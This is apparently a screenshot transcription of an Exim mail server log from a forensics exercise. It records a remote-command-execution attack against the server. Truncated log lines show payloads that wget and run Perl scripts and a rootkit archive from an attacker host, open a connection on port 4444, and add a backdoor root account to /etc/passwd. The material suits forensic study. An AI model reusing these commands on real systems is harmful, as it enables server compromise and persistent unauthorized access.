 C:\Users\ForensicsUser\Desktop\mainlog - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
mainlog
1 2011-01-18 09:31:33 exim 4.69 daemon started: pid=1946, -q30m, listening for SMTP on [127.0.0.1]:25
2 2011-01-18 09:31:33 Start queue run: pid=1949
3 2011-01-18 09:31:33 End queue run: pid=1949
4 2011-01-18 09:55:35 exim 4.69 daemon started: pid=1920, -q30m, listening for SMTP on [127.0.0.1]:25
5 2011-01-18 09:55:35 Start queue run: pid=1925
6 2011-01-18 09:55:35 End queue run: pid=1925
7 2011-01-18 10:01:31 exim 4.69 daemon started: pid=2996, -q30m, listening for SMTP on [127.0.0.1]:25
8 2011-01-18 10:01:31 Start queue run: pid=2997
9 2011-01-18 10:01:31 End queue run: pid=2997
10 2011-01-18 10:56:43 exim 4.69 daemon started: pid=1925, -q30m, listening for SMTP on [127.0.0.1]:25
11 2011-01-18 10:56:43 Start queue run: pid=1930
12 2011-01-18 10:56:43 End queue run: pid=1930
13 2011-01-18 17:13:13 exim 4.69 daemon started: pid=1947, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
14 2011-01-18 17:13:13 Start queue run: pid=1954
15 2011-01-18 17:13:14 End queue run: pid=1954
16 2011-01-18 17:14:38 exim 4.69 daemon started: pid=1937, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
17 2011-01-18 17:14:38 Start queue run: pid=1941
18 2011-01-18 17:14:38 End queue run: pid=1941
19 2011-02-06 11:37:09 exim 4.69 daemon started: pid=1970, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
20 2011-02-06 11:37:09 Start queue run: pid=1975
21 2011-02-06 11:37:09 End queue run: pid=1975
22 2011-02-06 12:07:09 Start queue run: pid=2052
23 2011-02-06 12:07:09 End queue run: pid=2052
24 2011-02-06 12:37:09 Start queue run: pid=2057
25 2011-02-06 12:37:09 End queue run: pid=2057
26 2011-02-06 12:59:49 exim 4.69 daemon started: pid=1959, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
27 2011-02-06 12:59:49 Start queue run: pid=1964
28 2011-02-06 12:59:49 End queue run: pid=1964
29 2011-02-06 13:04:46 exim 4.69 daemon started: pid=1942, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
30 2011-02-06 13:04:46 Start queue run: pid=1944
31 2011-02-06 13:04:46 End queue run: pid=1944
32 2011-02-06 13:34:46 Start queue run: pid=2019
33 2011-02-06 13:34:46 End queue run: pid=2019
34 2011-02-06 14:04:46 Start queue run: pid=2025
35 2011-02-06 14:04:46 End queue run: pid=2025
36 2011-02-06 14:34:46 Start queue run: pid=2035
37 2011-02-06 14:34:46 End queue run: pid=2035
38 2011-02-06 15:04:46 Start queue run: pid=2047
39 2011-02-06 15:04:46 End queue run: pid=2047
40 2011-02-06 15:07:13 1Pm5GZ-0000X2-Dc rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52724820 max=52428800
41 2011-02-06 15:07:16 Start queue run: pid=2060
42 2011-02-06 15:07:16 End queue run: pid=2060
43 2011-02-06 15:08:13 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -
44 2011-02-06 15:09:41 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "wget http://192.168.56.1/file.txt")
45 2011-02-06 15:11:43 string too large in smtp_notquit_exit()
46 2011-02-06 15:13:41 1Pm5Mq-0000XR-N4 rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52721820 max=52428800
47 2011-02-06 15:14:41 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "00000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/82.txt -O /tmp/c.pl;perl /tmp/c.pl ;
48 2011-02-06 15:15:04 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "cat "ulysses:x:00:00:Ulysses:/home/ulysses:/bin/sh" >> /etc/passwd")
49 2011-02-06 15:15:09 string too large in smtp_notquit_exit()
50 2011-02-06 15:15:30 1Pm5Oa-0000XX-RT rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52721420 max=52428800
51 2011-02-06 15:16:30 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "rl /tmp/c.pl ; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/
52 2011-02-06 15:17:17 string too large in smtp_notquit_exit()
53 2011-02-06 15:19:00 1Pm5Rz-0000Xt-U0 rejected from <root@local.com> H=(0wned.org) [192.168.56.101]: message too big: read=52722820 max=52428800
54 2011-02-06 15:19:02 H=(0wned.org) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "dd --gid root --create-home --password  0 0mkpasswd -H md5 Ulyss3s) ulysses'"}} ${run{/bin/sh -c "exec /bi
55 2011-02-06 15:19:05 string too large in smtp_notquit_exit()
56 2011-02-06 15:19:19 1Pm5SK-0000Yf-0U rejected from <root@local.com> H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101]: message too big: read=52718409 max=52428800
57 2011-02-06 15:20:20 H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string " -c 'wget http://192.168.56.1/rk.tar -O /tmp/rk.tar; sleep 1000'"}} ${run{/bin/sh -c "exec /bin
58 2011-02-06 15:20:20 string too large in smtp_notquit_exit()
59 2011-02-06 15:20:47 1Pm5Tj-0000Ym-DX rejected from <root@local.com> H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101]: message too big: read=52712009 max=52428800
60 2011-02-06 15:21:02 SMTP command timeout on connection from [192.168.56.1]
61 2011-02-06 15:21:36 unexpected disconnection while reading SMTP command from (h0n3yn3t-pr0j3ct.com) [192.168.56.101] (error: Connection reset by peer)
62
Normal text file length : 28,645 lines : 62 Ln : 33 Col : 44 Sel : 0 | 0 Unix (LF) UTF-8 IN